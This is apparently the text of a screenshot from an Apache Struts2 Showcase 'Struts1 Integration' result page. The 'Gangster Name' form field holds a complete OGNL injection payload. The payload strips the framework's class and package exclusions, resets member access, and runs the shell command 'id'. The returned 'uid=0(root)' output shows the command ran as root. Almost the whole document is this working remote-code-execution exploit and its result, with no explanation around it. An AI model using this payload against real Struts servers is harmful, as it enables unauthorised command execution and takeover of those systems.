 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) #id added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)) .(#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)} #id
Gangster Age:
123
Busted Before:
false
Gangster Description:
123